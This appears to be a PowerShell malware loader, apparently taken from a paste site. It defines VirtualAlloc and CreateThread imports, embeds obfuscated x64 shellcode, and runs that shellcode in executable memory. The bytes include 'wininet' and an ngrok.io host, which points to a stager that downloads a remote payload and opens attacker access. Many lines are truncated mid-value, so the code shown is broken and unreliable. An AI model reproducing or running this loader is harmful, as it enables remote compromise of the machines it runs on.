 https://pastebin.com/raw/33Z1jP6J
function test
{
$TQLTxXMRht = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress,
"@
$RzVkbIoiuRvDq = Add-Type -memberDefinition $TQLTxXMRht -Name "Win32" -namespace Win32Functions -passthru
[Byte[]] $ZMuwWoqyBK =
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x
0x72,0x50,0x4d,0x31,0xc9,0x48,0xf,0xb7,0x4a,0x4a,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0
x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x66,0x81,0x78,0x18,0xb,0x2,0xf,0x85,0x72,0x0,0x0,0x0,0x8b,0x80,0x88,0x0,0x0
,0x8b,0x40,0x20,0x49,0x1,0xd0,0x50,0xe3,0x56,0x4d,0x31,0xc9,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x1,0xd6,
0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x1,0xd0,0x66,0x41,0x
8,0x41,0x58,0x41,0x58,0x48,0x1,0xd0,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x5
xff,0xff,0x5d,0x48,0x31,0xdb,0x53,0x49,0xbe,0x77,0x69,0x6e,0x69,0x6e,0x65,0x74,0x0,0x41,0x56,0x48,0x89,0xe1,0
0xe1,0x53,0x5a,0x4d,0x31,0xc0,0x4d,0x31,0xc9,0x53,0x53,0x49,0xba,0x3a,0x56,0x79,0xa7,0x0,0x0,0x0,0x0,0xff,0xd
,0x39,0x2d,0x35,0x65,0x34,0x30,0x2d,0x31,0x30,0x39,0x30,0x2d,0x34,0x34,0x65,0x30,0x2d,0x34,0x66,0x30,0x33,0x2
x62,0x2e,0x65,0x75,0x2e,0x6e,0x67,0x72,0x6f,0x6b,0x2e,0x69,0x6f,0x0,0x5a,0x48,0x89,0xc1,0x49,0xc7,0xc0,0xbb,0
7,0x89,0x9f,0xc6,0x0,0x0,0x0,0x0,0xff,0xd5,0xe8,0x4a,0x0,0x0,0x0,0x2f,0x4b,0x46,0x58,0x57,0x47,0x41,0x67,0x6e
67,0x77,0x70,0x56,0x32,0x59,0x59,0x6b,0x45,0x72,0x57,0x6f,0x61,0x62,0x6d,0x69,0x77,0x56,0x49,0x51,0x62,0x38,0
,0x75,0x4a,0x4e,0x42,0x42,0x49,0x36,0x68,0x6e,0x61,0x75,0x53,0x6c,0x76,0x4b,0x4f,0x41,0x0,0x48,0x89,0xc1,0x53
4,0x0,0x0,0x0,0x0,0x50,0x53,0x53,0x49,0xc7,0xc2,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x48,0x89,0xc6,0x6a,0xa,0x5f,0x
89,0xe0,0x6a,0x4,0x41,0x59,0x49,0xba,0x75,0x46,0x9e,0x86,0x0,0x0,0x0,0x0,0xff,0xd5,0x4d,0x31,0xc0,0x53,0x5a,0
,0xc2,0x2d,0x6,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75,0x1f,0x48,0xc7,0xc1,0x88,0x13,0x0,0x0,0x49,0xba,0x44,0xf0,0
,0xaa,0xe8,0x55,0x0,0x0,0x0,0x53,0x59,0x6a,0x40,0x5a,0x49,0x89,0xd1,0xc1,0xe2,0x10,0x49,0xc7,0xc0,0x0,0x10,0x
x48,0x93,0x53,0x53,0x48,0x89,0xe7,0x48,0x89,0xf1,0x48,0x89,0xda,0x49,0xc7,0xc0,0x0,0x20,0x0,0x0,0x49,0x89,0xf
0x83,0xc4,0x20,0x85,0xc0,0x74,0xb2,0x66,0x8b,0x7,0x48,0x1,0xc3,0x85,0xc0,0x75,0xd2,0x58,0xc3,0x58,0x6a,0x0,0x
$flLjmIlyEsfD = $RzVkbIoiuRvDq::VirtualAlloc(0,[Math]::Max($ZMuwWoqyBK.Length,0x1000),0x3000,0x40)
[System.Runtime.InteropServices.Marshal]::Copy($ZMuwWoqyBK,0,$flLjmIlyEsfD,$ZMuwWoqyBK.Length)
$RzVkbIoiuRvDq::CreateThread(0,0,$flLjmIlyEsfD,0,0,0)
}test